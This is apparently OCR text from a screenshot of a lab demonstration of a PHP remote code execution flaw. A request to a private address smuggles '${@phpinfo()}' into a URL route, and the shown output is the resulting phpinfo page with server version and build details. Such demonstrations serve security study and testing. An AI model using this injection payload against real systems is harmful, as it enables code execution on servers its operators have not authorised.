 192.168.1.128:8080/index.php?s=/index/index/name/${@phpinfo()}
新手上路 常用网址 京东商城 双11红包
PHP Version 5.5.38
php
System Linux 6b46623ac7df 3.10.0-1127.18.2.el7.x86_64 #1 SMP Sun Jul 26 15:27:06 UTC 2020 x86_64
Build Date Aug 10 2016 21:02:47
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local
/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-
curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /usr/local/etc/php
(php.ini) Path
Loaded (none)
Configuration File
Scan this dir for /usr/local/etc/php/conf.d
additional .ini files
Additional .ini files (none)
parsed
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension API220121212,NTS
Build
PHP Extension Build API20121212,NTS